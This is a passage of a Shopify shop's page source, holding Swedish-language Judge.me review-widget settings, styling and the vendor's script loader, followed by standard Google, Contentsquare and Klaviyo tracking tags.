först","show_pictures_on_all_rev_page_mobile":true,"show_pictures_on_all_rev_page_desktop":true,"floating_tab_hide_mobile_install_preference":true,"floating_tab_button_name":"★ Judge.me Recensioner ★","floating_tab_title":"Låt kunderna tala för oss","floating_tab_button_color":"#1A5539","floating_tab_button_background_color":"#EEFFEC","floating_tab_url":"","floating_tab_url_enabled":true,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Kunder betygsätter oss {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 baserat på {{ shop.metafields.judgeme.all_reviews_count }} recensioner.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} av 5 stjärnor baserat på {{ shop.metafields.judgeme.all_reviews_count }} recensioner","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Låt kunderna tala för oss","testimonials_carousel_title":"Kunderna säger oss","videos_carousel_title":"Verkliga kundberättelser","cards_carousel_title":"Kunderna säger oss","featured_carousel_count_text":"från {{ n }} recensioner","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":true,"featured_carousel_height":320,"featured_carousel_width":100,"featured_carousel_image_size":1000,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#45A153","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":true,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":true,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videor först","widget_review_pending_text":"Pågående","featured_carousel_items_for_large_screen":4,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"Inga frågor","preview_badge_n_question_text":"{{ number_of_questions }} fråga/frågor","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Söka","widget_sorting_verified_only_text":"Endast verifierade","featured_carousel_theme":"compact","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":true,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":6,"featured_carousel_more_reviews_button_text":"Läs fler recensioner","featured_carousel_view_product_button_text":"Visa produkt","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Ladda fler recensioner","disable_fb_tab_reviews":true,"enable_ajax_cdn_cache":false,"widget_public_name_text":"visas offentligt som","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonym","medals_widget_title":"Judge.me Recensionsmedaljer","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Inte en YouTube-video-URL","widget_max_length_field_error_text":"Ange inte mer än {0} tecken.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verifierad av butiken","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Gjord av oss, delad av dig","widget_ugc_subtitle":"Tagga oss för att se din bild visad på vår sida","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Köp nu","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Ladda mer","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"Visa recensioner","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#45A153","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} av 5","widget_media_grid_title":"Kundfoton och videor","widget_media_grid_see_more_text":"Se mer","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verifierad av Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verifierad av Judge.me","widget_media_field_exceed_quantity_message":"Tyvärr kan vi bara acceptera {{ max_media }} för en recension.","widget_media_field_exceed_limit_message":"{{ file_name }} är för stor, välj en {{ media_type }} mindre än {{ size_limit }}MB.","widget_review_submitted_text":"Recension inskickad!","widget_question_submitted_text":"Fråga inskickad!","widget_close_form_text_question":"Avbryt","widget_write_your_answer_here_text":"Skriv ditt svar här","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"insamlad av Judge.me","widget_pagination_type":"load_more","widget_load_more_text":"Ladda mer","widget_load_more_color":"#108474","widget_full_review_text":"Fullständig recension","widget_read_more_reviews_text":"Läs fler recensioner","widget_read_questions_text":"Läs frågor","widget_questions_and_answers_text":"Frågor och svar","widget_verified_by_text":"Verifierad av","widget_verified_text":"Verifierad","widget_number_of_reviews_text":"{{ number_of_reviews }} recensioner","widget_back_button_text":"Tillbaka","widget_next_button_text":"Nästa","widget_custom_forms_filter_button":"Filter","custom_forms_style":"vertical","widget_show_review_information":false,"how_reviews_are_collected":"Hur samlas recensioner in?","widget_show_review_keywords":false,"widget_gdpr_statement":"Hur vi använder dina uppgifter: Vi kontaktar dig endast angående den recension du lämnat, och endast om det är nödvändigt. Genom att skicka in din recension godkänner du Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003evillkor\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eintegritetspolicy\u003c/a\u003e och \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003einnehållspolicy\u003c/a\u003e.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Kunder säger","widget_ai_summary_disclaimer":"AI-driven recensionssammanfattning baserad på senaste kundrecensioner","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"Hur skulle du betygsätta denna produkt?","review_content_introduction_text":"Vi skulle uppskatta om du vill dela med dig lite om din upplevelse.","store_review_form_title_text":"Hur skulle du betygsätta denna butik?","store_review_form_introduction_text":"Vi skulle uppskatta om du vill dela med dig lite om din upplevelse.","show_review_guidance_text":true,"one_star_review_guidance_text":"Dålig","five_star_review_guidance_text":"Bra","customer_information_screen_title_text":"Om dig","customer_information_introduction_text":"Berätta gärna mer om dig.","custom_questions_screen_title_text":"Din upplevelse mer i detalj","custom_questions_introduction_text":"Här är några frågor som hjälper oss att förstå mer om din upplevelse.","review_submitted_screen_title_text":"Tack för din recension!","review_submitted_screen_thank_you_text":"Vi behandlar den och den kommer att visas i butiken snart.","review_submitted_screen_email_verification_text":"Vänligen bekräfta din e-post genom att klicka på länken vi just skickade dig. Detta hjälper oss att hålla recensionerna autentiska.","review_submitted_request_store_review_text":"Vill du dela din shoppingupplevelse med oss?","review_submitted_review_other_products_text":"Vill du recensera dessa produkter?","store_review_screen_title_text":"Vill du dela din upplevelse av shopping med oss?","store_review_introduction_text":"Vi uppskattar din feedback och använder den för att förbättra. Vänligen dela med dig om du har några tankar eller förslag.","reviewer_media_screen_title_picture_text":"Dela en bild","reviewer_media_introduction_picture_text":"Ladda upp en bild för att stödja din recension.","reviewer_media_screen_title_video_text":"Dela en video","reviewer_media_introduction_video_text":"Ladda upp en video för att stödja din recension.","reviewer_media_screen_title_picture_or_video_text":"Dela en bild eller video","reviewer_media_introduction_picture_or_video_text":"Ladda upp en bild eller video för att stödja din recension.","reviewer_media_youtube_url_text":"Klistra in din Youtube-URL här","advanced_settings_next_step_button_text":"Nästa","advanced_settings_close_review_button_text":"Stäng","modal_write_review_flow":false,"write_review_flow_required_text":"Obligatoriskt","write_review_flow_privacy_message_text":"Vi respekterar din integritet.","write_review_flow_anonymous_text":"Anonym recension","write_review_flow_visibility_text":"Detta kommer inte att vara synligt för andra kunder.","write_review_flow_multiple_selection_help_text":"Välj så många du vill","write_review_flow_single_selection_help_text":"Välj ett alternativ","write_review_flow_required_field_error_text":"Detta fält är obligatoriskt","write_review_flow_invalid_email_error_text":"Vänligen ange en giltig e-postadress","write_review_flow_max_length_error_text":"Max. {{ max_length }} tecken.","write_review_flow_media_upload_text":"\u003cb\u003eKlicka för att ladda upp\u003c/b\u003e eller dra och släpp","write_review_flow_gdpr_statement":"Vi kontaktar dig endast om din recension om det är nödvändigt. Genom att skicka in din recension godkänner du våra \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003evillkor\u003c/a\u003e och \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eintegritetspolicy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Berätta mer för oss","negative_review_resolution_text":"Din upplevelse är viktig för oss. Om det fanns problem med ditt köp, finns vi här för att hjälpa. Tveka inte att kontakta oss, vi skulle älska att få möjligheten att rätta till saker.","negative_review_resolution_button_text":"Kontakta oss","negative_review_resolution_proceed_with_review_text":"Lämna en recension","negative_review_resolution_subject":"Problem med köp från {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Recensioner samlade via butiksinvitation","transparency_badges_from_another_provider_text":"Recensioner samlade från en annan provider","transparency_badges_collected_from_store_visitor_text":"Recensioner samlade från en butiksbesökare","transparency_badges_written_in_google_text":"Recension skriven i Google","transparency_badges_written_in_etsy_text":"Recension skriven i Etsy","transparency_badges_written_in_shop_app_text":"Recension skriven i Shop App","transparency_badges_earned_reward_text":"Recensionen har fått en belöning för en framtida beställning","product_review_widget_per_page":10,"widget_store_review_label_text":"Butiksrecension","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":true,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":true,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"recension","review_widget_review_word_plural":"recensioner","review_widget_voting_label":"Användbar?","review_widget_shop_reply_label":"Svar från {{ shop_name }}:","review_widget_filters_title":"Filter","qna_widget_question_word_singular":"Fråga","qna_widget_question_word_plural":"Frågor","qna_widget_answer_reply_label":"Svar från {{ answerer_name }}:","qna_content_screen_title_text":"Fråga om denna produkt","qna_widget_question_required_field_error_text":"Vänligen ange din fråga.","qna_widget_flow_gdpr_statement":"Vi kommer endast att kontakta dig om din fråga om det är nödvändigt. Genom att skicka in din fråga godkänner du våra \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003evillkor\u003c/a\u003e och \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eintegritetspolicy\u003c/a\u003e.","qna_widget_question_submitted_text":"Tack för din fråga!","qna_widget_close_form_text_question":"Stäng","qna_widget_question_submit_success_text":"Vi kommer informera dig via e-post när vi svarar på din fråga.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Kundrecensioner","all_reviews_widget_v2025_ai_summary_title":"Kunder säger om denna butik","all_reviews_widget_v2025_no_review_text":"Bli den första att skriva en recension","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/www.inaessentials.se","branding_text":"Drivs av Judge.me","locale":"en","reply_name":"InaEssentials.SE","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":false,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"sv","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":false,"reply_name_text":"InaEssentials.SE"};</script> <style class='jdgm-settings-style'>﻿.jdgm-xx{left:0}:root{--jdgm-primary-color: #45A153;--jdgm-secondary-color: rgba(69,161,83,0.1);--jdgm-star-color: #ffc107;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #45A153;--jdgm-paginate-color: #45A153;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #45A153}.jdgm-histogram__bar-content{background-color:#45A153}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#45A153}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Se mer"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Se mer"}}.jdgm-rev__thumb-btn{color:#45A153}.jdgm-rev__thumb-btn:hover{opacity:0.8}.jdgm-rev__thumb-btn:not([disabled]):hover,.jdgm-rev__thumb-btn:hover,.jdgm-rev__thumb-btn:active,.jdgm-rev__thumb-btn:visited{color:#45A153}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#ffc107}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-rev .jdgm-rev__timestamp,.jdgm-quest .jdgm-rev__timestamp,.jdgm-carousel-item__timestamp{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'om'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(utanför butiken)'}@media all and (max-width: 768px){.jdgm-widget .jdgm-revs-tab-btn,.jdgm-widget .jdgm-revs-tab-btn[data-style="stars"]{display:none}}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-revs-tab-btn,.jdgm-revs-tab-btn:not([disabled]):hover,.jdgm-revs-tab-btn:focus{background-color:#EEFFEC}.jdgm-revs-tab-btn,.jdgm-revs-tab-btn:not([disabled]):hover{color:#1A5539}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'InaEssentials.SE'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019c0406-388e-785b-8178-ae75ffffa7d8/judgeme-extensions-321/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/xo-insert-code/blocks/insert-code-header/72017b12-3679-442e-b23c-5c62460717f5 --><!-- XO-InsertCode Header -->




<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-QJTVX1MGKN"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-QJTVX1MGKN');
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-10936368850"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-10936368850');
</script>

  
<script>
    (function (c, s, q, u, a, r, e) {
        c.hj=c.hj||function(){(c.hj.q=c.hj.q||[]).push(arguments)};
        c._hjSettings = { hjid: a };
        r = s.getElementsByTagName('head')[0];
        e = s.createElement('script');
        e.async = true;
        e.src = q + c._hjSettings.hjid + u;
        r.appendChild(e);
    })(window, document, 'https://static.hj.contentsquare.net/c/csq-', '.js', 5308933);
</script>
  
<!-- End: XO-InsertCode Header -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/W4eABp/klaviyo.js?company_id=W4eABp"></script>
